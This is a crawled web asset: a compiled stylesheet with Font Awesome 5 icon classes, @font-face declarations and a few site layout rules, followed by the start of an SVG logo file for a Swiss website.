/* line 1190, ../Vendor/Fontawesome/_icons.scss */
.fa-tablet:before {
  content: "\f10a";
}

/* line 1191, ../Vendor/Fontawesome/_icons.scss */
.fa-tablet-alt:before {
  content: "\f3fa";
}

/* line 1192, ../Vendor/Fontawesome/_icons.scss */
.fa-tablets:before {
  content: "\f490";
}

/* line 1193, ../Vendor/Fontawesome/_icons.scss */
.fa-tachometer-alt:before {
  content: "\f3fd";
}

/* line 1194, ../Vendor/Fontawesome/_icons.scss */
.fa-tag:before {
  content: "\f02b";
}

/* line 1195, ../Vendor/Fontawesome/_icons.scss */
.fa-tags:before {
  content: "\f02c";
}

/* line 1196, ../Vendor/Fontawesome/_icons.scss */
.fa-tape:before {
  content: "\f4db";
}

/* line 1197, ../Vendor/Fontawesome/_icons.scss */
.fa-tasks:before {
  content: "\f0ae";
}

/* line 1198, ../Vendor/Fontawesome/_icons.scss */
.fa-taxi:before {
  content: "\f1ba";
}

/* line 1199, ../Vendor/Fontawesome/_icons.scss */
.fa-teamspeak:before {
  content: "\f4f9";
}

/* line 1200, ../Vendor/Fontawesome/_icons.scss */
.fa-teeth:before {
  content: "\f62e";
}

/* line 1201, ../Vendor/Fontawesome/_icons.scss */
.fa-teeth-open:before {
  content: "\f62f";
}

/* line 1202, ../Vendor/Fontawesome/_icons.scss */
.fa-telegram:before {
  content: "\f2c6";
}

/* line 1203, ../Vendor/Fontawesome/_icons.scss */
.fa-telegram-plane:before {
  content: "\f3fe";
}

/* line 1204, ../Vendor/Fontawesome/_icons.scss */
.fa-temperature-high:before {
  content: "\f769";
}

/* line 1205, ../Vendor/Fontawesome/_icons.scss */
.fa-temperature-low:before {
  content: "\f76b";
}

/* line 1206, ../Vendor/Fontawesome/_icons.scss */
.fa-tencent-weibo:before {
  content: "\f1d5";
}

/* line 1207, ../Vendor/Fontawesome/_icons.scss */
.fa-tenge:before {
  content: "\f7d7";
}

/* line 1208, ../Vendor/Fontawesome/_icons.scss */
.fa-terminal:before {
  content: "\f120";
}

/* line 1209, ../Vendor/Fontawesome/_icons.scss */
.fa-text-height:before {
  content: "\f034";
}

/* line 1210, ../Vendor/Fontawesome/_icons.scss */
.fa-text-width:before {
  content: "\f035";
}

/* line 1211, ../Vendor/Fontawesome/_icons.scss */
.fa-th:before {
  content: "\f00a";
}

/* line 1212, ../Vendor/Fontawesome/_icons.scss */
.fa-th-large:before {
  content: "\f009";
}

/* line 1213, ../Vendor/Fontawesome/_icons.scss */
.fa-th-list:before {
  content: "\f00b";
}

/* line 1214, ../Vendor/Fontawesome/_icons.scss */
.fa-the-red-yeti:before {
  content: "\f69d";
}

/* line 1215, ../Vendor/Fontawesome/_icons.scss */
.fa-theater-masks:before {
  content: "\f630";
}

/* line 1216, ../Vendor/Fontawesome/_icons.scss */
.fa-themeco:before {
  content: "\f5c6";
}

/* line 1217, ../Vendor/Fontawesome/_icons.scss */
.fa-themeisle:before {
  content: "\f2b2";
}

/* line 1218, ../Vendor/Fontawesome/_icons.scss */
.fa-thermometer:before {
  content: "\f491";
}

/* line 1219, ../Vendor/Fontawesome/_icons.scss */
.fa-thermometer-empty:before {
  content: "\f2cb";
}

/* line 1220, ../Vendor/Fontawesome/_icons.scss */
.fa-thermometer-full:before {
  content: "\f2c7";
}

/* line 1221, ../Vendor/Fontawesome/_icons.scss */
.fa-thermometer-half:before {
  content: "\f2c9";
}

/* line 1222, ../Vendor/Fontawesome/_icons.scss */
.fa-thermometer-quarter:before {
  content: "\f2ca";
}

/* line 1223, ../Vendor/Fontawesome/_icons.scss */
.fa-thermometer-three-quarters:before {
  content: "\f2c8";
}

/* line 1224, ../Vendor/Fontawesome/_icons.scss */
.fa-think-peaks:before {
  content: "\f731";
}

/* line 1225, ../Vendor/Fontawesome/_icons.scss */
.fa-thumbs-down:before {
  content: "\f165";
}

/* line 1226, ../Vendor/Fontawesome/_icons.scss */
.fa-thumbs-up:before {
  content: "\f164";
}

/* line 1227, ../Vendor/Fontawesome/_icons.scss */
.fa-thumbtack:before {
  content: "\f08d";
}

/* line 1228, ../Vendor/Fontawesome/_icons.scss */
.fa-ticket-alt:before {
  content: "\f3ff";
}

/* line 1229, ../Vendor/Fontawesome/_icons.scss */
.fa-times:before {
  content: "\f00d";
}

/* line 1230, ../Vendor/Fontawesome/_icons.scss */
.fa-times-circle:before {
  content: "\f057";
}

/* line 1231, ../Vendor/Fontawesome/_icons.scss */
.fa-tint:before {
  content: "\f043";
}

/* line 1232, ../Vendor/Fontawesome/_icons.scss */
.fa-tint-slash:before {
  content: "\f5c7";
}

/* line 1233, ../Vendor/Fontawesome/_icons.scss */
.fa-tired:before {
  content: "\f5c8";
}

/* line 1234, ../Vendor/Fontawesome/_icons.scss */
.fa-toggle-off:before {
  content: "\f204";
}

/* line 1235, ../Vendor/Fontawesome/_icons.scss */
.fa-toggle-on:before {
  content: "\f205";
}

/* line 1236, ../Vendor/Fontawesome/_icons.scss */
.fa-toilet:before {
  content: "\f7d8";
}

/* line 1237, ../Vendor/Fontawesome/_icons.scss */
.fa-toilet-paper:before {
  content: "\f71e";
}

/* line 1238, ../Vendor/Fontawesome/_icons.scss */
.fa-toolbox:before {
  content: "\f552";
}

/* line 1239, ../Vendor/Fontawesome/_icons.scss */
.fa-tools:before {
  content: "\f7d9";
}

/* line 1240, ../Vendor/Fontawesome/_icons.scss */
.fa-tooth:before {
  content: "\f5c9";
}

/* line 1241, ../Vendor/Fontawesome/_icons.scss */
.fa-torah:before {
  content: "\f6a0";
}

/* line 1242, ../Vendor/Fontawesome/_icons.scss */
.fa-torii-gate:before {
  content: "\f6a1";
}

/* line 1243, ../Vendor/Fontawesome/_icons.scss */
.fa-tractor:before {
  content: "\f722";
}

/* line 1244, ../Vendor/Fontawesome/_icons.scss */
.fa-trade-federation:before {
  content: "\f513";
}

/* line 1245, ../Vendor/Fontawesome/_icons.scss */
.fa-trademark:before {
  content: "\f25c";
}

/* line 1246, ../Vendor/Fontawesome/_icons.scss */
.fa-traffic-light:before {
  content: "\f637";
}

/* line 1247, ../Vendor/Fontawesome/_icons.scss */
.fa-trailer:before {
  content: "\f941";
}

/* line 1248, ../Vendor/Fontawesome/_icons.scss */
.fa-train:before {
  content: "\f238";
}

/* line 1249, ../Vendor/Fontawesome/_icons.scss */
.fa-tram:before {
  content: "\f7da";
}

/* line 1250, ../Vendor/Fontawesome/_icons.scss */
.fa-transgender:before {
  content: "\f224";
}

/* line 1251, ../Vendor/Fontawesome/_icons.scss */
.fa-transgender-alt:before {
  content: "\f225";
}

/* line 1252, ../Vendor/Fontawesome/_icons.scss */
.fa-trash:before {
  content: "\f1f8";
}

/* line 1253, ../Vendor/Fontawesome/_icons.scss */
.fa-trash-alt:before {
  content: "\f2ed";
}

/* line 1254, ../Vendor/Fontawesome/_icons.scss */
.fa-trash-restore:before {
  content: "\f829";
}

/* line 1255, ../Vendor/Fontawesome/_icons.scss */
.fa-trash-restore-alt:before {
  content: "\f82a";
}

/* line 1256, ../Vendor/Fontawesome/_icons.scss */
.fa-tree:before {
  content: "\f1bb";
}

/* line 1257, ../Vendor/Fontawesome/_icons.scss */
.fa-trello:before {
  content: "\f181";
}

/* line 1258, ../Vendor/Fontawesome/_icons.scss */
.fa-tripadvisor:before {
  content: "\f262";
}

/* line 1259, ../Vendor/Fontawesome/_icons.scss */
.fa-trophy:before {
  content: "\f091";
}

/* line 1260, ../Vendor/Fontawesome/_icons.scss */
.fa-truck:before {
  content: "\f0d1";
}

/* line 1261, ../Vendor/Fontawesome/_icons.scss */
.fa-truck-loading:before {
  content: "\f4de";
}

/* line 1262, ../Vendor/Fontawesome/_icons.scss */
.fa-truck-monster:before {
  content: "\f63b";
}

/* line 1263, ../Vendor/Fontawesome/_icons.scss */
.fa-truck-moving:before {
  content: "\f4df";
}

/* line 1264, ../Vendor/Fontawesome/_icons.scss */
.fa-truck-pickup:before {
  content: "\f63c";
}

/* line 1265, ../Vendor/Fontawesome/_icons.scss */
.fa-tshirt:before {
  content: "\f553";
}

/* line 1266, ../Vendor/Fontawesome/_icons.scss */
.fa-tty:before {
  content: "\f1e4";
}

/* line 1267, ../Vendor/Fontawesome/_icons.scss */
.fa-tumblr:before {
  content: "\f173";
}

/* line 1268, ../Vendor/Fontawesome/_icons.scss */
.fa-tumblr-square:before {
  content: "\f174";
}

/* line 1269, ../Vendor/Fontawesome/_icons.scss */
.fa-tv:before {
  content: "\f26c";
}

/* line 1270, ../Vendor/Fontawesome/_icons.scss */
.fa-twitch:before {
  content: "\f1e8";
}

/* line 1271, ../Vendor/Fontawesome/_icons.scss */
.fa-twitter:before {
  content: "\f099";
}

/* line 1272, ../Vendor/Fontawesome/_icons.scss */
.fa-twitter-square:before {
  content: "\f081";
}

/* line 1273, ../Vendor/Fontawesome/_icons.scss */
.fa-typo3:before {
  content: "\f42b";
}

/* line 1274, ../Vendor/Fontawesome/_icons.scss */
.fa-uber:before {
  content: "\f402";
}

/* line 1275, ../Vendor/Fontawesome/_icons.scss */
.fa-ubuntu:before {
  content: "\f7df";
}

/* line 1276, ../Vendor/Fontawesome/_icons.scss */
.fa-uikit:before {
  content: "\f403";
}

/* line 1277, ../Vendor/Fontawesome/_icons.scss */
.fa-umbraco:before {
  content: "\f8e8";
}

/* line 1278, ../Vendor/Fontawesome/_icons.scss */
.fa-umbrella:before {
  content: "\f0e9";
}

/* line 1279, ../Vendor/Fontawesome/_icons.scss */
.fa-umbrella-beach:before {
  content: "\f5ca";
}

/* line 1280, ../Vendor/Fontawesome/_icons.scss */
.fa-underline:before {
  content: "\f0cd";
}

/* line 1281, ../Vendor/Fontawesome/_icons.scss */
.fa-undo:before {
  content: "\f0e2";
}

/* line 1282, ../Vendor/Fontawesome/_icons.scss */
.fa-undo-alt:before {
  content: "\f2ea";
}

/* line 1283, ../Vendor/Fontawesome/_icons.scss */
.fa-uniregistry:before {
  content: "\f404";
}

/* line 1284, ../Vendor/Fontawesome/_icons.scss */
.fa-unity:before {
  content: "\f949";
}

/* line 1285, ../Vendor/Fontawesome/_icons.scss */
.fa-universal-access:before {
  content: "\f29a";
}

/* line 1286, ../Vendor/Fontawesome/_icons.scss */
.fa-university:before {
  content: "\f19c";
}

/* line 1287, ../Vendor/Fontawesome/_icons.scss */
.fa-unlink:before {
  content: "\f127";
}

/* line 1288, ../Vendor/Fontawesome/_icons.scss */
.fa-unlock:before {
  content: "\f09c";
}

/* line 1289, ../Vendor/Fontawesome/_icons.scss */
.fa-unlock-alt:before {
  content: "\f13e";
}

/* line 1290, ../Vendor/Fontawesome/_icons.scss */
.fa-untappd:before {
  content: "\f405";
}

/* line 1291, ../Vendor/Fontawesome/_icons.scss */
.fa-upload:before {
  content: "\f093";
}

/* line 1292, ../Vendor/Fontawesome/_icons.scss */
.fa-ups:before {
  content: "\f7e0";
}

/* line 1293, ../Vendor/Fontawesome/_icons.scss */
.fa-usb:before {
  content: "\f287";
}

/* line 1294, ../Vendor/Fontawesome/_icons.scss */
.fa-user:before {
  content: "\f007";
}

/* line 1295, ../Vendor/Fontawesome/_icons.scss */
.fa-user-alt:before {
  content: "\f406";
}

/* line 1296, ../Vendor/Fontawesome/_icons.scss */
.fa-user-alt-slash:before {
  content: "\f4fa";
}

/* line 1297, ../Vendor/Fontawesome/_icons.scss */
.fa-user-astronaut:before {
  content: "\f4fb";
}

/* line 1298, ../Vendor/Fontawesome/_icons.scss */
.fa-user-check:before {
  content: "\f4fc";
}

/* line 1299, ../Vendor/Fontawesome/_icons.scss */
.fa-user-circle:before {
  content: "\f2bd";
}

/* line 1300, ../Vendor/Fontawesome/_icons.scss */
.fa-user-clock:before {
  content: "\f4fd";
}

/* line 1301, ../Vendor/Fontawesome/_icons.scss */
.fa-user-cog:before {
  content: "\f4fe";
}

/* line 1302, ../Vendor/Fontawesome/_icons.scss */
.fa-user-edit:before {
  content: "\f4ff";
}

/* line 1303, ../Vendor/Fontawesome/_icons.scss */
.fa-user-friends:before {
  content: "\f500";
}

/* line 1304, ../Vendor/Fontawesome/_icons.scss */
.fa-user-graduate:before {
  content: "\f501";
}

/* line 1305, ../Vendor/Fontawesome/_icons.scss */
.fa-user-injured:before {
  content: "\f728";
}

/* line 1306, ../Vendor/Fontawesome/_icons.scss */
.fa-user-lock:before {
  content: "\f502";
}

/* line 1307, ../Vendor/Fontawesome/_icons.scss */
.fa-user-md:before {
  content: "\f0f0";
}

/* line 1308, ../Vendor/Fontawesome/_icons.scss */
.fa-user-minus:before {
  content: "\f503";
}

/* line 1309, ../Vendor/Fontawesome/_icons.scss */
.fa-user-ninja:before {
  content: "\f504";
}

/* line 1310, ../Vendor/Fontawesome/_icons.scss */
.fa-user-nurse:before {
  content: "\f82f";
}

/* line 1311, ../Vendor/Fontawesome/_icons.scss */
.fa-user-plus:before {
  content: "\f234";
}

/* line 1312, ../Vendor/Fontawesome/_icons.scss */
.fa-user-secret:before {
  content: "\f21b";
}

/* line 1313, ../Vendor/Fontawesome/_icons.scss */
.fa-user-shield:before {
  content: "\f505";
}

/* line 1314, ../Vendor/Fontawesome/_icons.scss */
.fa-user-slash:before {
  content: "\f506";
}

/* line 1315, ../Vendor/Fontawesome/_icons.scss */
.fa-user-tag:before {
  content: "\f507";
}

/* line 1316, ../Vendor/Fontawesome/_icons.scss */
.fa-user-tie:before {
  content: "\f508";
}

/* line 1317, ../Vendor/Fontawesome/_icons.scss */
.fa-user-times:before {
  content: "\f235";
}

/* line 1318, ../Vendor/Fontawesome/_icons.scss */
.fa-users:before {
  content: "\f0c0";
}

/* line 1319, ../Vendor/Fontawesome/_icons.scss */
.fa-users-cog:before {
  content: "\f509";
}

/* line 1320, ../Vendor/Fontawesome/_icons.scss */
.fa-usps:before {
  content: "\f7e1";
}

/* line 1321, ../Vendor/Fontawesome/_icons.scss */
.fa-ussunnah:before {
  content: "\f407";
}

/* line 1322, ../Vendor/Fontawesome/_icons.scss */
.fa-utensil-spoon:before {
  content: "\f2e5";
}

/* line 1323, ../Vendor/Fontawesome/_icons.scss */
.fa-utensils:before {
  content: "\f2e7";
}

/* line 1324, ../Vendor/Fontawesome/_icons.scss */
.fa-vaadin:before {
  content: "\f408";
}

/* line 1325, ../Vendor/Fontawesome/_icons.scss */
.fa-vector-square:before {
  content: "\f5cb";
}

/* line 1326, ../Vendor/Fontawesome/_icons.scss */
.fa-venus:before {
  content: "\f221";
}

/* line 1327, ../Vendor/Fontawesome/_icons.scss */
.fa-venus-double:before {
  content: "\f226";
}

/* line 1328, ../Vendor/Fontawesome/_icons.scss */
.fa-venus-mars:before {
  content: "\f228";
}

/* line 1329, ../Vendor/Fontawesome/_icons.scss */
.fa-viacoin:before {
  content: "\f237";
}

/* line 1330, ../Vendor/Fontawesome/_icons.scss */
.fa-viadeo:before {
  content: "\f2a9";
}

/* line 1331, ../Vendor/Fontawesome/_icons.scss */
.fa-viadeo-square:before {
  content: "\f2aa";
}

/* line 1332, ../Vendor/Fontawesome/_icons.scss */
.fa-vial:before {
  content: "\f492";
}

/* line 1333, ../Vendor/Fontawesome/_icons.scss */
.fa-vials:before {
  content: "\f493";
}

/* line 1334, ../Vendor/Fontawesome/_icons.scss */
.fa-viber:before {
  content: "\f409";
}

/* line 1335, ../Vendor/Fontawesome/_icons.scss */
.fa-video:before {
  content: "\f03d";
}

/* line 1336, ../Vendor/Fontawesome/_icons.scss */
.fa-video-slash:before {
  content: "\f4e2";
}

/* line 1337, ../Vendor/Fontawesome/_icons.scss */
.fa-vihara:before {
  content: "\f6a7";
}

/* line 1338, ../Vendor/Fontawesome/_icons.scss */
.fa-vimeo:before {
  content: "\f40a";
}

/* line 1339, ../Vendor/Fontawesome/_icons.scss */
.fa-vimeo-square:before {
  content: "\f194";
}

/* line 1340, ../Vendor/Fontawesome/_icons.scss */
.fa-vimeo-v:before {
  content: "\f27d";
}

/* line 1341, ../Vendor/Fontawesome/_icons.scss */
.fa-vine:before {
  content: "\f1ca";
}

/* line 1342, ../Vendor/Fontawesome/_icons.scss */
.fa-vk:before {
  content: "\f189";
}

/* line 1343, ../Vendor/Fontawesome/_icons.scss */
.fa-vnv:before {
  content: "\f40b";
}

/* line 1344, ../Vendor/Fontawesome/_icons.scss */
.fa-voicemail:before {
  content: "\f897";
}

/* line 1345, ../Vendor/Fontawesome/_icons.scss */
.fa-volleyball-ball:before {
  content: "\f45f";
}

/* line 1346, ../Vendor/Fontawesome/_icons.scss */
.fa-volume-down:before {
  content: "\f027";
}

/* line 1347, ../Vendor/Fontawesome/_icons.scss */
.fa-volume-mute:before {
  content: "\f6a9";
}

/* line 1348, ../Vendor/Fontawesome/_icons.scss */
.fa-volume-off:before {
  content: "\f026";
}

/* line 1349, ../Vendor/Fontawesome/_icons.scss */
.fa-volume-up:before {
  content: "\f028";
}

/* line 1350, ../Vendor/Fontawesome/_icons.scss */
.fa-vote-yea:before {
  content: "\f772";
}

/* line 1351, ../Vendor/Fontawesome/_icons.scss */
.fa-vr-cardboard:before {
  content: "\f729";
}

/* line 1352, ../Vendor/Fontawesome/_icons.scss */
.fa-vuejs:before {
  content: "\f41f";
}

/* line 1353, ../Vendor/Fontawesome/_icons.scss */
.fa-walking:before {
  content: "\f554";
}

/* line 1354, ../Vendor/Fontawesome/_icons.scss */
.fa-wallet:before {
  content: "\f555";
}

/* line 1355, ../Vendor/Fontawesome/_icons.scss */
.fa-warehouse:before {
  content: "\f494";
}

/* line 1356, ../Vendor/Fontawesome/_icons.scss */
.fa-water:before {
  content: "\f773";
}

/* line 1357, ../Vendor/Fontawesome/_icons.scss */
.fa-wave-square:before {
  content: "\f83e";
}

/* line 1358, ../Vendor/Fontawesome/_icons.scss */
.fa-waze:before {
  content: "\f83f";
}

/* line 1359, ../Vendor/Fontawesome/_icons.scss */
.fa-weebly:before {
  content: "\f5cc";
}

/* line 1360, ../Vendor/Fontawesome/_icons.scss */
.fa-weibo:before {
  content: "\f18a";
}

/* line 1361, ../Vendor/Fontawesome/_icons.scss */
.fa-weight:before {
  content: "\f496";
}

/* line 1362, ../Vendor/Fontawesome/_icons.scss */
.fa-weight-hanging:before {
  content: "\f5cd";
}

/* line 1363, ../Vendor/Fontawesome/_icons.scss */
.fa-weixin:before {
  content: "\f1d7";
}

/* line 1364, ../Vendor/Fontawesome/_icons.scss */
.fa-whatsapp:before {
  content: "\f232";
}

/* line 1365, ../Vendor/Fontawesome/_icons.scss */
.fa-whatsapp-square:before {
  content: "\f40c";
}

/* line 1366, ../Vendor/Fontawesome/_icons.scss */
.fa-wheelchair:before {
  content: "\f193";
}

/* line 1367, ../Vendor/Fontawesome/_icons.scss */
.fa-whmcs:before {
  content: "\f40d";
}

/* line 1368, ../Vendor/Fontawesome/_icons.scss */
.fa-wifi:before {
  content: "\f1eb";
}

/* line 1369, ../Vendor/Fontawesome/_icons.scss */
.fa-wikipedia-w:before {
  content: "\f266";
}

/* line 1370, ../Vendor/Fontawesome/_icons.scss */
.fa-wind:before {
  content: "\f72e";
}

/* line 1371, ../Vendor/Fontawesome/_icons.scss */
.fa-window-close:before {
  content: "\f410";
}

/* line 1372, ../Vendor/Fontawesome/_icons.scss */
.fa-window-maximize:before {
  content: "\f2d0";
}

/* line 1373, ../Vendor/Fontawesome/_icons.scss */
.fa-window-minimize:before {
  content: "\f2d1";
}

/* line 1374, ../Vendor/Fontawesome/_icons.scss */
.fa-window-restore:before {
  content: "\f2d2";
}

/* line 1375, ../Vendor/Fontawesome/_icons.scss */
.fa-windows:before {
  content: "\f17a";
}

/* line 1376, ../Vendor/Fontawesome/_icons.scss */
.fa-wine-bottle:before {
  content: "\f72f";
}

/* line 1377, ../Vendor/Fontawesome/_icons.scss */
.fa-wine-glass:before {
  content: "\f4e3";
}

/* line 1378, ../Vendor/Fontawesome/_icons.scss */
.fa-wine-glass-alt:before {
  content: "\f5ce";
}

/* line 1379, ../Vendor/Fontawesome/_icons.scss */
.fa-wix:before {
  content: "\f5cf";
}

/* line 1380, ../Vendor/Fontawesome/_icons.scss */
.fa-wizards-of-the-coast:before {
  content: "\f730";
}

/* line 1381, ../Vendor/Fontawesome/_icons.scss */
.fa-wolf-pack-battalion:before {
  content: "\f514";
}

/* line 1382, ../Vendor/Fontawesome/_icons.scss */
.fa-won-sign:before {
  content: "\f159";
}

/* line 1383, ../Vendor/Fontawesome/_icons.scss */
.fa-wordpress:before {
  content: "\f19a";
}

/* line 1384, ../Vendor/Fontawesome/_icons.scss */
.fa-wordpress-simple:before {
  content: "\f411";
}

/* line 1385, ../Vendor/Fontawesome/_icons.scss */
.fa-wpbeginner:before {
  content: "\f297";
}

/* line 1386, ../Vendor/Fontawesome/_icons.scss */
.fa-wpexplorer:before {
  content: "\f2de";
}

/* line 1387, ../Vendor/Fontawesome/_icons.scss */
.fa-wpforms:before {
  content: "\f298";
}

/* line 1388, ../Vendor/Fontawesome/_icons.scss */
.fa-wpressr:before {
  content: "\f3e4";
}

/* line 1389, ../Vendor/Fontawesome/_icons.scss */
.fa-wrench:before {
  content: "\f0ad";
}

/* line 1390, ../Vendor/Fontawesome/_icons.scss */
.fa-x-ray:before {
  content: "\f497";
}

/* line 1391, ../Vendor/Fontawesome/_icons.scss */
.fa-xbox:before {
  content: "\f412";
}

/* line 1392, ../Vendor/Fontawesome/_icons.scss */
.fa-xing:before {
  content: "\f168";
}

/* line 1393, ../Vendor/Fontawesome/_icons.scss */
.fa-xing-square:before {
  content: "\f169";
}

/* line 1394, ../Vendor/Fontawesome/_icons.scss */
.fa-y-combinator:before {
  content: "\f23b";
}

/* line 1395, ../Vendor/Fontawesome/_icons.scss */
.fa-yahoo:before {
  content: "\f19e";
}

/* line 1396, ../Vendor/Fontawesome/_icons.scss */
.fa-yammer:before {
  content: "\f840";
}

/* line 1397, ../Vendor/Fontawesome/_icons.scss */
.fa-yandex:before {
  content: "\f413";
}

/* line 1398, ../Vendor/Fontawesome/_icons.scss */
.fa-yandex-international:before {
  content: "\f414";
}

/* line 1399, ../Vendor/Fontawesome/_icons.scss */
.fa-yarn:before {
  content: "\f7e3";
}

/* line 1400, ../Vendor/Fontawesome/_icons.scss */
.fa-yelp:before {
  content: "\f1e9";
}

/* line 1401, ../Vendor/Fontawesome/_icons.scss */
.fa-yen-sign:before {
  content: "\f157";
}

/* line 1402, ../Vendor/Fontawesome/_icons.scss */
.fa-yin-yang:before {
  content: "\f6ad";
}

/* line 1403, ../Vendor/Fontawesome/_icons.scss */
.fa-yoast:before {
  content: "\f2b1";
}

/* line 1404, ../Vendor/Fontawesome/_icons.scss */
.fa-youtube:before {
  content: "\f167";
}

/* line 1405, ../Vendor/Fontawesome/_icons.scss */
.fa-youtube-square:before {
  content: "\f431";
}

/* line 1406, ../Vendor/Fontawesome/_icons.scss */
.fa-zhihu:before {
  content: "\f63f";
}

/* line 4, ../Vendor/Fontawesome/_screen-reader.scss */
.sr-only {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}

/* line 47, ../Vendor/Fontawesome/_mixins.scss */
.sr-only-focusable:active, .sr-only-focusable:focus {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto;
}

/*!
 * Font Awesome Free 5.12.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
@font-face {
  font-family: 'Font Awesome 5 Free';
  font-style: normal;
  font-weight: 900;
  font-display: auto;
  src: url("../fonts/fa-solid-900.eot");
  src: url("../fonts/fa-solid-900.eot?#iefix") format("embedded-opentype"), url("../fonts/fa-solid-900.woff2") format("woff2"), url("../fonts/fa-solid-900.woff") format("woff"), url("../fonts/fa-solid-900.ttf") format("truetype"), url("../fonts/fa-solid-900.svg#fontawesome") format("svg");
}

/* line 20, ../Vendor/Fontawesome/solid.scss */
.fa,
.fas {
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
}

/*!
 * Font Awesome Free 5.12.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
@font-face {
  font-family: 'Font Awesome 5 Free';
  font-style: normal;
  font-weight: 400;
  font-display: auto;
  src: url("../fonts/fa-regular-400.eot");
  src: url("../fonts/fa-regular-400.eot?#iefix") format("embedded-opentype"), url("../fonts/fa-regular-400.woff2") format("woff2"), url("../fonts/fa-regular-400.woff") format("woff"), url("../fonts/fa-regular-400.ttf") format("truetype"), url("../fonts/fa-regular-400.svg#fontawesome") format("svg");
}

/* line 20, ../Vendor/Fontawesome/regular.scss */
.far {
  font-family: 'Font Awesome 5 Free';
  font-weight: 400;
}

/*!
 * Font Awesome Free 5.12.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
@font-face {
  font-family: 'Font Awesome 5 Brands';
  font-style: normal;
  font-weight: normal;
  font-display: auto;
  src: url("../fonts/fa-brands-400.eot");
  src: url("../fonts/fa-brands-400.eot?#iefix") format("embedded-opentype"), url("../fonts/fa-brands-400.woff2") format("woff2"), url("../fonts/fa-brands-400.woff") format("woff"), url("../fonts/fa-brands-400.ttf") format("truetype"), url("../fonts/fa-brands-400.svg#fontawesome") format("svg");
}

/* line 20, ../Vendor/Fontawesome/brands.scss */
.fab {
  font-family: 'Font Awesome 5 Brands';
}


section.type-content aside section ul ul {
  margin-bottom: 0px;
}

section.type-content aside section > ul > li {
  margin-bottom: 20px;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.nw-ref.ch/_assets/406e3100ed5a9e3fe145bf2899b602df/img/logo_nw-ref.svg
body_size: 4901
content:
<!-- Generator: Adobe Illustrator 24.0.1, SVG Export Plug-In  -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     width="2526.3px" height="720px" viewBox="0 0 2526.3 720" style="enable-background:new 0 0 2526.3 720;" xml:space="preserve">
<style type="text/css">
    .st0{fill:#181716;}
    .st1{fill:#E40044;}
    .st2{fill:#84BD4A;}
    .st3{fill:#0077BD;}
    .st4{fill:#F7CD00;}
</style>
<defs>
</defs>
<path class="st0" d="M979.2,359.8v14.5h-68.5V272.7h68.1v14.6h-49.5v27.6h42.7v14.2h-42.7v30.7H979.2z"/>
<path class="st0" d="M1056.4,298.8l-26.8,75.5h-15.7l-27-75.5h18.5l16.4,53.5l16.1-53.5H1056.4z"/>
<path class="st0" d="M1134,373.2v1.2h-18.2c-0.9-2.3-1.6-4.6-2-7c-5.3,5.5-12.6,8.6-20.3,8.5c-4.7,0.1-9.4-0.9-13.6-2.9
    c-3.8-1.8-7.1-4.6-9.4-8.1c-2.2-3.4-3.4-7.5-3.4-11.6c0-8.1,3.1-14.2,9.2-18.5c6.1-4.3,14.9-6.4,26.1-6.4h10.8v-4.9
    c0-4-1.1-7.1-3.4-9.4s-5.6-3.4-10-3.4c-2.4,0-4.8,0.4-7,1.3c-1.9,0.8-3.5,2-4.7,3.6c-1.1,1.5-1.7,3.3-1.7,5.2h-17.8
    c0-4.1,1.4-8.2,4-11.4c3-3.8,6.9-6.8,11.3-8.6c5.3-2.3,11-3.4,16.8-3.3c5.4-0.1,10.7,0.9,15.7,2.9c4.4,1.8,8.1,4.9,10.7,8.8
    c2.7,4.3,4,9.3,3.8,14.3v33.3C1131,363.7,1132,369.1,1134,373.2z M1106.8,359.3c2.6-1.5,4.8-3.6,6.3-6.2V339h-9.3
    c-6.2,0-10.9,1.1-14.1,3.3c-3.1,2-4.9,5.5-4.8,9.2c-0.1,2.8,1.1,5.6,3.2,7.5c2.1,1.9,5,2.9,8.8,2.9
    C1100.4,361.9,1103.8,361,1106.8,359.3L1106.8,359.3z"/>
<path class="st0" d="M1208.8,304.1c4.3,4.4,6.4,11.6,6.4,21.5v48.7h-17.8v-48.9c0-5-1.1-8.6-3.3-10.7c-2.2-2.1-5.6-3.2-10.2-3.2
    c-3.2-0.1-6.3,0.8-9,2.4c-2.7,1.6-4.8,3.9-6.3,6.6v53.8h-17.9v-75.5h16.8l0.6,8.7c2.7-3.2,6.1-5.8,9.9-7.5c4-1.8,8.3-2.7,12.6-2.6
    C1198.4,297.4,1204.5,299.7,1208.8,304.1z"/>
<path class="st0" d="M1298.1,298.8v73.4c0,6.7-1.5,12.4-4.4,17.2c-3,4.8-7.3,8.6-12.5,10.9c-5.8,2.6-12.2,3.9-18.6,3.7
    c-3.4,0-6.8-0.5-10.2-1.3c-3.7-0.9-7.2-2.3-10.5-4.1c-3.2-1.7-6-4.1-8.3-7l8.3-10.4c2.5,2.9,5.6,5.3,9.1,6.9
    c3.3,1.5,6.9,2.3,10.5,2.3c5.8,0,10.4-1.5,13.7-4.6c3.3-3.1,5-7.5,5-13.2v-5c-5,5.5-11.7,8.2-19.9,8.2c-5.8,0.1-11.6-1.6-16.3-5
    c-4.8-3.5-8.6-8.2-10.9-13.7c-2.6-6.2-3.9-12.9-3.8-19.7V336c-0.1-6.9,1.2-13.8,3.8-20.2c2.2-5.5,6-10.2,10.9-13.5
    c4.9-3.3,10.7-5,16.5-4.8c8.9,0,15.8,3,20.7,8.9l0.7-7.5L1298.1,298.8z M1280.3,352.9V320c-3.2-5.6-8.3-8.4-15.3-8.5
    c-3.6-0.1-7.1,1-10,3.2c-2.8,2.3-4.9,5.3-6,8.7c-1.3,4-2,8.2-1.9,12.4v1.5c0,7.1,1.5,12.9,4.4,17.4c3,4.5,7.4,6.7,13.3,6.7
    C1271.9,361.5,1277.1,358.6,1280.3,352.9L1280.3,352.9z"/>
